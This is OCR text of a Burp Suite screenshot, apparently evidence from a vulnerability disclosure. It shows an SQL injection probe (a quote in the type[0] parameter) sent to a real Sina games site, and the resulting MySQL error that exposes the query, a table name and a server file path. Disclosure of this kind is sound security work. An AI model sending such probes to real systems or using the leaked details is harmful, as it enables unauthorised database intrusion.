 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://bnsdb.games.sina.com.cn ?
Request
Raw Params Headers Hex
GET /grocery/index?page=3&quality[0]=2&type[0]=17'" HTTP/1.1
Host: bnsdb.games.sina.com.cn
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
color: #002166;
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1064</p><p>You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near ') AND (quality = '2')' at line 1</p><p>select
count(1) as cnt from bns_grocery where name != '' AND () AND (quality =
'2')</p><p>Filename:
/data1/www/htdocs/db.games.sina.com.cn/models/grocerymodel.php</p><p>Line
Number: 184</p> </div>
</body>
</html>
? < + > Type a search term 0 matches
www.wooyun.org
2,138 bytes | 1,141 millis